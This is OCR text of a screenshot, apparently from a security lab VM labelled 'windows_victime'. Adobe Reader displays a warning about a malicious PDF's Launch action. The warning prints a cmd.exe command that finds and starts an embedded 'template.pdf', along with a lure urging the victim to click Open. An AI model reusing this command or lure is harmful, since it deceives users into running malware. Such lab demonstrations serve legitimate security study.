 windows_victime [En fonction] - Oracle VM VirtualBox
cybersec.pdf - Adobe Reader
File Edit View Document Tools Window Help
1 / 1 72,5% Find
Adobe
Launch: c:\windows\system32\cmd.exe
The application "c:\windows\system32\cmd.exe /Q /C %HOMEDRIVE%&cd %HOMEPATH%&(if exist
"Desktop\template.pdf" (cd "Desktop"))&(if exist "My Documents\template.pdf" (cd "My
Documents"))&(if exist "Documents\template.pdf" (cd "Documents"))&(if exist "Escritorio\template.pdf"
(cd "Escritorio"))&(if exist "Mis Documentos\template.pdf" (cd "Mis Documentos"))&(start template.pdf)
To view the encrypted content please tick the "Do not show this message again" box and press Open." is set
to be launched by this PDF file. The file may contain programs, macros, or viruses that could potentially
harm your computer. Only open the file if you are sure it is safe. If this file was placed by a trusted person or
program, you can click Open to view the file.
Do not show this message again
Do Not Open Open
1 élément 1 élément sélectionné 45,1 Ko
Affichage des tâches
Taper ici pour rechercher
Il pl... 11:09
20/05/2022
1
Ctrl droite